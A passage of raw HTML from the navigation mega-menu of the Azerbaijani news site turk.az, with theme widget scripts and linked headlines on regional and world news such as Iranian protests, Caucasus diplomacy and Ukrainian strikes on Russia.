			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3165";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "633";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bee-nin-masdar-sirk%c9%99ti-enerji-portfelinin-gucunu-65-giqavata-catdirib/"  rel="bookmark" class="td-image-wrap " title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb" ><img class="entry-thumb" src="[data-uri]" alt="“Masdar” şirkəti" title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/masdar-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bee-nin-masdar-sirk%c9%99ti-enerji-portfelinin-gucunu-65-giqavata-catdirib/"  rel="bookmark" title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb">BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="İranda etirazlar" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/iran-etiraz-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb">İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99sud-pezeskian-etirazcilarin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99sud-pezeskian-etirazcilarin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-gorusub/"  rel="bookmark" title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb">Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-2025-ci-ild%c9%99-yuz-mind%c9%99n-cox-vizani-l%c9%99gv-edib/"  rel="bookmark" class="td-image-wrap " title="ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Dövlət Departamenti" title="ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/05/department_of_state-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-2025-ci-ild%c9%99-yuz-mind%c9%99n-cox-vizani-l%c9%99gv-edib/"  rel="bookmark" title="ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib">ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iet-xarici-isl%c9%99r-nazirl%c9%99ri-somalinin-%c9%99razi-butovluyunu-d%c9%99st%c9%99kl%c9%99yibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər" ><img class="entry-thumb" src="[data-uri]" alt="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər" title="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/iet-iclas-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iet-xarici-isl%c9%99r-nazirl%c9%99ri-somalinin-%c9%99razi-butovluyunu-d%c9%99st%c9%99kl%c9%99yibl%c9%99r/"  rel="bookmark" title="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər">İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "57";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-isgaldan-azad-olunmus-%c9%99razil%c9%99rd%c9%99ki-minalarin-x%c9%99rit%c9%99sini-erm%c9%99nistandan-2026-ci-ild%c9%99-d%c9%99-israrla-t%c9%99l%c9%99b-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın xarici işlər naziri Ceyhun Bayramov" title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/ceyhun-bayramov-e1613504058135-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-isgaldan-azad-olunmus-%c9%99razil%c9%99rd%c9%99ki-minalarin-x%c9%99rit%c9%99sini-erm%c9%99nistandan-2026-ci-ild%c9%99-d%c9%99-israrla-t%c9%99l%c9%99b-ed%c9%99c%c9%99k/"  rel="bookmark" title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək">Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
